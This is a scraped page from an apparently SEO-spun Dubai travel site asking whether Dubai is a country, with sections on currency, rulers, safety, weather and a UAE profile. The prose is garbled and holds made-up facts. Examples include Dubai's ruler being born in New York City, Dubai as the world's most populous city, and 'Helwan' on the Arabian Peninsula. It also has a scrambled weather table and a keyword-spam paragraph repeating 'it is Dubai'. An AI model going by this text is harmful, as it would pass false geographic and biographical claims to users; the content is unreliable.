                    <li>As opposed to other Emirates, here the restrictions are not strictly enforced.</li>
                    <li>In some areas, bikinis are permitted, and non-Muslims are permitted to consume alcoholic beverages.</li>
                    <li>According to a statistical assessment, 21 percent of people are from Pakistan, 43 percent are Indian, and more than 240,000 British and 40,000 American expats live in the United Arab Emirates.</li>
                    <li>Continue reading:What to Wear in Dubai?</li>
                  </ul>
                  <h2>What’s the currency of Dubai?</h2>
                  <p>The dirham is the official currency of the United Arab Emirates.</p>
                  <blockquote>
                    <p>AED is the official emblem for the organization (stand for Arab Emirates Dirham). However, the characters DH and. were also employed to symbolize it. In the UAE, one AED is equal to 0.27 cent, 30 Pakistani rupees, and 0.19 British pound. Continue reading:How much does a vacation to Dubai cost?</p>
                  </blockquote>
                  <h2>Who’s the King of Dubai?</h2>
                  <p>Mohammed bin Rashid Al Maktoum is the ruler of Dubai at the present time. He also serves as vice president and prime minister of the United Arab Emirates. He was born on July 15, 1949, in New York City. He is the mastermind behind Dubai&#8217;s resounding success. It is because of him that Dubai has reached the position it has today. Because of his vision, he is different from other rulers. He has a compassionate heart, not only for Islamic traditions, but also for traditions that are not Islamic. He is regarded as one of the wealthiest Muslim princes in the world.</p>
                  <h2>Is Dubai Safe for Tourists?</h2>
                  <p>Yes, Dubai is considered to be one of the safest cities in the world. If it is not the safest place to visit, why is it consistently ranked as one of the top tourist destinations? It is even safe for female travelers traveling alone. You may go to the beach in a bikini and lounge about. No one will dare to photograph you until you give him permission to do so. In contrast to western cities, however, public affection is strictly outlawed in this area. You are not allowed to kiss or make out in public areas, and the optimum time to visit Dubai is between October and April.</p>
                  <p>I hope this has helped to dispel some of your preconceptions about Dubai.</p>
                  <h2>Dubai Weather by Month</h2>
                  <table>
                    <tr>
                      <th></th>
                      <th>Average Temperatures</th>
                      <th>Chance of Rain</th>
                      <th>Crowds</th>
                      <th>Overall Grade</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>January 19</td>
                        <td>°C/66°F</td>
                        <td>Low</td>
                        <td>Busy</td>
                        <td>February 20</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>0°C/68°F</td>
                        <td>Low</td>
                        <td>Busy</td>
                        <td>March 23</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>23°C/73°F</td>
                        <td>Low</td>
                        <td>Medium</td>
                        <td>April 26</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>26°C/79°F</td>
                        <td>Low</td>
                        <td>Medium</td>
                        <td>May 31</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>31°C/88°F</td>
                        <td>No chance</td>
                        <td>Medium</td>
                        <td></td>
                      </tr>
                      <tr>
                        <td>June</td>
                        <td>33°C/91°F</td>
                        <td>No chance</td>
                        <td>Calm</td>
                        <td></td>
                      </tr>
                      <tr>
                        <td>July</td>
                        <td>35°C/95°F</td>
                        <td>No chance</td>
                        <td>Calm</td>
                        <td></td>
                      </tr>
                      <tr>
                        <td>August</td>
                        <td>36°C/97°F</td>
                        <td>No chance</td>
                        <td>Calm</td>
                        <td></td>
                      </tr>
                      <tr>
                        <td>September</td>
                        <td>33°C/91°F</td>
                        <td>No chance</td>
                        <td>Calm</td>
                        <td>October 29</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>29°C/84°F</td>
                        <td>Low</td>
                        <td>Medium</td>
                        <td>November 25</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>25°C/77°F</td>
                        <td>Low</td>
                        <td>Medium</td>
                        <td>December 21</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>21°C/70°F</td>
                        <td>Low</td>
                        <td>Busy</td>
                        <td></td>
                        <td>Festiva</td>
                        <td></td>
                        <td></td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <p>The most recent update was made on January 21, 2021.</p>
                  <h2>United Arab Emirates country profile</h2>
                  <p>The United Arab Emirates (UAE) is a federation of seven states that has transformed itself from a sleepy backwater to one of the most prominent economic centers in the Middle East in recent years. Even though the UAE has traditionally been conservative and authoritarian in its governance, it is one of the more liberal nations in the Gulf, with diverse cultures and faiths being allowed on a general basis. It became the first Gulf state to establish diplomatic ties with Israel when it did so in 2020.</p>
                  <p>The United Arab Emirates was one of just three nations in the world to recognize Taliban control in Afghanistan at the time.</p>
                  <p>However, since the beginning of oil exports in 1962, the country&#8217;s society and economy have seen significant changes.</p>
                  <p>Firms in the United Arab Emirates have made significant international investments.</p>
                  <h2>FACTS</h2>
                  <ul>
                    <li>Inhabitants: 8.1 million</li>
                    <li>Land area: 77,700 square kilometers (30,000 square miles)</li>
                    <li>Major language: Arabic</li>
                    <li>Major religion: Islam Life expectancy is 76 years for males and 78 years for women</li>
                    <li>The currency is the dirham.</li>
                  </ul>
                  <p>United Nations and World Bank Photographs courtesy of Getty Images</p>
                  <h2>LEADER</h2>
                  <p>Sheikh Khalifa bin Zayed is the president of the United Arab Emirates. Sheikh Khalifa bin Zayed, the president of Abu Dhabi and a pro-Western moderniser, was appointed by the United Arab Emirates Federal Council in November 2004, shortly after the death of his father, Sheikh Zayed Bin Sultan Al Nahyan, at a ceremony in Abu Dhabi. Getty Images is the source of this image. The seven emirates that make up the United Arab Emirates &#8211; Abu Dhabi, Dubai, Ajman, Fujairah, Ras al Khaimah, Sharjah, and Umm al Quwain &#8211; all preserve a high degree of independence from one another.</p>
                  <p>Getty Images is the source of this image.</p>
                  <p>The establishment of Dubai Media City and twofour54, Abu Dhabi&#8217;s media zone, was aimed at attracting major international players.</p>
                  <blockquote>
                    <p>The United Arab Emirates has one of the highest rates of internet penetration in the Arab world. However, it is heavily censored, and the information that is targeted includes opposing politics and religion.</p>
                  </blockquote>
                  <h2>TIMELINE</h2>
                  <p>The following are some significant dates in the history of the United Arab Emirates: 1971 December &#8211; Following their independence from the United Kingdom, Abu Dhabi, Ajman, Dubai, Fujayrah, Sharjah, and Umm al Quwain form the United Arab Emirates, which includes the cities of Abu Dhabi, Ajman, and Dubai (UAE). The federation is presided over by Sheikh Zayed Bin Sultan Al Nuhayyan, who is also its president. Ras al-Khaymah becomes a member of the federation in 1972. 2006 is the first time that national elections have been held.</p>
                  <p>2015: The United Arab Emirates participates in airstrikes against Houthi rebels in Yemen, which are led by Saudi Arabia.</p>
                  <p>Getty Images is the source of this image.</p>
                  <h2>Related Internet Links</h2>
                  <p>The BBC is not responsible for the content of any web sites linked to from this one.</p>
                  <h2>Is Dubai A Country? What is the UAE?</h2>
                  <p>LATEST UPDATE: NOVEMBER 2020 During a recent talk with an American acquaintance, I discovered that he had never heard of the United Arab Emirates (UAE), believed Dubai was the capital of Saudi Arabia, and believed that their identity was Muslim. Yes, this is true! Where can I even begin?! I attempted to give him the whole tale, but it ended up being a little too long-winded. Since the United Arab Emirates is becoming an increasingly popular tourist destination, I assumed the uncertainty would have subsided, but it appears that is not the case at all!</p>
                  <p>Is it one of the world&#8217;s 197 countries, or is it something else?</p>
                  <p>Allow me to set the record straight:</p>
                  <h2>What is the UAE:</h2>
                  <p>The United Arab Emirates (UAE) is an acronym for the country of the same name. In the United Arab Emirates, there are seven smaller &#8216;Emirates,&#8217; which are akin to nations in their own right. Dubai and Abu Dhabi are two of the seven states on the list. The seven emirates that make up the United Arab Emirates are as follows:</p>
                  <ol>
                    <li>Abu Dhabi, Dubai, Sharjah, Ajman, Fujairah, Ras al Khaimah, and Umm al Qaiwain are all cities in the United Arab Emirates.</li>
                  </ol>
                  <p>Is Dubai considered a country? No.</p>
                  <h2>What is the Capital of the UAE:</h2>
                  <p>The capital of the United Arab Emirates is Abu Dhabi. Is Dubai considered a country?</p>
                  <h2>Wait for a second, so you’re telling me neither Dubai nor Abu Dhabi is a country?!</h2>
                  <p>Is Dubai considered a country? No, Dubai and Abu Dhabi are not countries, and neither is Dubai a state.</p>
                  <h2>What continent is Dubai in?</h2>
                  <p>Dubai is located on the Asian continent. Although it is located in the Middle East, it is also located within the Asian border.</p>
                  <h2>So why does Dubai, Abu Dhabi etc have their own flags?</h2>
                  <p>They are the flags of their respective emirates; all seven emirates have their own flags, yet they all fly the same flag of the United Arab Emirates (seen below). Is the Emirate of Dubai a country? The flag of the United Arab Emirates</p>
                  <h2>How does their Government work?</h2>
                  <p>The United Arab Emirates is governed by a President (the Emir of Abu Dhabi) and a Prime Minister (the Emir of Dubai). Each Emirate retains control over the territory within its borders. What continent does Dubai belong to?</p>
                  <h2>Where is the UAE:</h2>
                  <p>Helwan is located on the Arabian Peninsula&#8217;s eastern edge.</p>
                  <blockquote>
                    <p>Its western border is with Saudi Arabia, while its southern border is with Oman. Take a look at the image and Google map provided below. What is the location of the United Arab Emirates, and is Dubai a country?</p>
                  </blockquote>
                  <h2>Is Dubai a country? Where is Dubai? Google map:Should I visit the UAE?</h2>
                  <p>Yes, if you appreciate learning about and experiencing new cultures, then absolutely! There are only so many things that can be done while lying on a Thai beach, so once you&#8217;ve checked that box, it&#8217;s time to put yourself through some serious challenges. There are no tourist buses in the Middle East, no hostels full of college students, and you are truly on the road in this region. And Dubai is an excellent starting location for such an endeavor. This part of the UAE is far more liberal (in the Western sense) than much of the rest of the country, and it serves as an excellent introduction before you embark on excursions to Syria or Iraq, such as the ones I took my readers on (read about them on those links, they were fantastic trips!).</p>
                  <p>However, the UAE is not inexpensive, so don&#8217;t plan on staying for too long.</p>
                  <p>It will be a once-in-a-lifetime experience.</p>
                  <p>The skyline of Dubai</p>
                  <h2>So, is Dubai A Country After All?!</h2>
                  <p>Nope! Dubai is a city, not a country, in every sense of the word. The United Arab Emirates, sometimes known as the UAE, is, nonetheless, a country. And I hope that has helped to clarify things, since it can be pretty perplexing at times. Hopefully, this has answered your &#8216;Is Dubai a country?&#8217; conundrum, and remember that the United Arab Emirates is a fantastic place to visit, with excellent shopping opportunities (for more ideas on what to give to photographers, see this), and while I wouldn&#8217;t go so far as to say it&#8217;s a typical backpacker haunt, it is certainly an interesting place to visit.</p>
                  <p>Is Dubai a city or a nation, and how can you tell the difference?</p>
                  <h2>Remember, never travel without travel insurance! And never overpay for travel insurance!</h2>
                  <p>I use SafetyWing, which costs $9 a week, and it&#8217;s fantastic. Additionally, it offers excellent digital nomad insurance for those who are frequently on the go! You can read my review here, and you can join up for the newsletter here.</p>
                  <h2>Also, if you want to start a blog.I CAN HELP YOU!</h2>
                  <p>Also, if you wish to establish a blog and begin to alter your life, I&#8217;d be delighted to assist you in your endeavor! Send me an email at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="244e4b4c4a4a5d644b4a415750415410534556400a474b49">[email&#160;protected]</a>. Check out my very simple blog post on how to create a travel blog in under 30 minutes, which you can find here in the interim! And if you just want to get started, you can get a discount from BlueHostat by going via me. Also, if you&#8217;re like me and don&#8217;t know what you&#8217;re doing with technology, send me an email and my team will set up a blog for you, complete with design and everything, for $300 &#8211; send an email to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="187277707676615877767d6b6c7d682c6f796a7c367b7775">[email&#160;protected]</a> to get started.</p>
                  <h2>How about $55 free AirBnB credit?</h2>
                  <p>Oh, there&#8217;s one more thing! This is a $50 coupon for those of you who have never used AirBnB before! Enjoy!</p>
                  <h2>So if you’re ready to….</h2>
                  <p>But there&#8217;s one more thing. This is a $50 coupon for those who have never used AirBnB before. Enjoy!</p>
                  <h2>Where is Dubai located?</h2>
                  <p>Dubai is a city in the Middle East region of the world. If you look at a map of Dubai, you will see that it is located near the countries of Oman and Saudi Arabia. It is also located on the Persian Gulf, straight across the water from Iranian territory. You may be apprehensive about traveling to that region of the world, but Dubai is an exception. You can find out why here. In reality, visiting Dubai is a fantastic opportunity to see Middle Eastern culture while still being in a very contemporary and safe metropolitan environment.</p>
                  <blockquote>
                    <p>The city&#8217;s goal is to attract tourists, and as a result, it is highly acclimated to receiving visitors from other countries. As a resident of the United States, I&#8217;ve visited three times and thoroughly liked each of my visits. All of them may be found here: Hotels in Dubai are plenty.</p>
                  </blockquote>
                  <h3>UAE and Dubai Map</h3>
                  <p>Dubai is home to little over 3 million people, making it the world&#8217;s most populous city. What is particularly interesting about the population is that just 15% of the people are UAE nationals, with the remainder hailing from a variety of different nations across the world.</p>
                  <h3>Is Abu Dhabi in Dubai</h3>
                  <p>Some individuals are perplexed as to whether Abu Dhabi is located in Dubai. Abu Dhabi is a city in the United Arab Emirates, which is the same nation as Dubai. The two cities are only an hour and a half away from each other by automobile. According to the Dubai city map shown above, Abu Dhabi is located just a few kilometers southwest of Dubai. Although there is no direct metro link from Dubai to Abu Dhabi, there are a variety of different choices for getting between the two cities; for more information, see this page.</p>
                  <p>Thank you for stopping by, and do let me know if you have any further questions about Dubai in the comments section below.</p>
                  <h2>Where is Dubai? (UPDATED for 2019) — What Doesn&#8217;t Suck? Adventure Travel Video Guides</h2>
                  <p>Dubai is a country in the Middle East, its capital is Dubai, its country is Dubai, its king is Dubai, its ruler is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, it is Dubai, What exactly is Dubai? Is Dubai considered a country? What nation does Dubai belong to? a country called Dubai, and a city called Dubai Previous Previous post: 3 Comments</p>
                  <h4>7 of the Hottest Travel Destinations for 2019 (UPDATED)</h4>
                  <p>Asia, Europe, Africa, and the Middle East are all covered in this travel blog. Anne Mugnier is a French actress and writer. 2016 travel, 2016 travel trends, best destinations, best travel, bosnia, destinations for 2016, iceland, jordan, new zealand, northern lights, petra, Philippines, seychelles, Tanzania, travel, travel bloggers, travel bucket list, travel destinations, travel recommendations, where to next, zanzibar, 2019 travel, 2019 travel trends, where to go in 20195 CommentsNext year&#8217;s travel, where to go in 20195 Comments</p>
                  <h4>48 Hours in Cusco: Plaza De Armas, San Pedro market and Pisco Sours</h4>
                  <p>South America, Travel Blog, 48 Hours in the Life of Anne Mugnier visit peru, cusco, peruvian culture, south America, 48-hour cusco itinerary, weekend in cusco, things to do in cusco</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/what-continent-is-dubai.html" rel="prev">What Continent Is Dubai?</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-is-dubai-like-solution-found.html" rel="next">What Is Dubai Like? (Solution found)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/what-country-is-dubai-located-in-best-solution.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="871" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
  <script type="application/ld+json">

  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/what-country-is-dubai-located-in-best-solution.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:34:52+03:00","dateModified":"2022-02-13T19:34:52+03:00","name":"What Country Is Dubai Located In? (Best solution)","headline":"What Country Is Dubai Located In? (Best solution)","description":"Overview of Dubai city, United Arab Emirates. Is Dubai a Muslim country? Legally, Dubai \u2013 and the whole of the Arab Emirates \u2013 have just one state religion, and that is Islam. But which makes Dubai so special within the Islamic world, is the fact that it gives a lot of freedom to other religions. [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 